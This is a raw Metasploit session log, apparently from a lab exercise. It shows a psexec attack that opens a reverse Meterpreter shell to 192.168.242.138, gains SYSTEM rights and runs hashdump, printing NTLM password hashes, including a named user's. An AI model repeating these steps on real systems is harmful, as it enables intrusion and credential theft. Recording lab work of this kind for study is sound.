 msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.242.138:4444
[*] 192.168.242.169:445 - Connecting to the server...
[*] 192.168.242.169:445 - Authenticating to 192.168.242.169:445|university.local as user 'dtsarouchas'...
[*] 192.168.242.169:445 - Uploading payload... ihTJYkLj.exe
[*] 192.168.242.169:445 - Created \ihTJYkLj.exe...
[+] 192.168.242.169:445 - Service started successfully...
[*] Sending stage (201283 bytes) to 192.168.242.169
[*] 192.168.242.169:445 - Deleting \ihTJYkLj.exe...
[*] Meterpreter session 1 opened (192.168.242.138:4444 -> 192.168.242.169:57913) at 2020-08-28 18:19:53 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : MSCADMIN
OS              : Windows 10 (10.0 Build 19041).
Architecture    : x64
System Language : en_GB
Domain          : UNIVERSITY
Logged On Users : 11
Meterpreter     : x64/windows
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Dimitrios Tsarouchas:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:0dd12e0492da5040204bbe3e834ab2b1:::